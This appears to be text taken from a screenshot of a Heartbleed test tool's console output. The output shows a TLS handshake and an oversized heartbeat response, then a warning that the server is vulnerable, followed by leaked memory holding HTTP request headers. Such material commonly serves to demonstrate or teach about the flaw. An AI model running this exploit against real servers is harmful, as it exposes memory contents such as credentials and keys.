 Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 2443
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response...
WARNING: {REMOVED}:443 returned more data than it should - server is vulnerable!
##################################################################

.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......86_64) AppleWebKit/537.36 (KHTML, like Gec
ko) Chrome/28.0.1500.52 Safari/537.36
Accept: text/html, application/xml;q=0.9, application/xhtml+xml, image/png, image/web
p, image/jpeg, image/gif, image/x-xbitmap, */*;q=0.1
Accept-Language: en
Accept-Encoding: gzip, deflate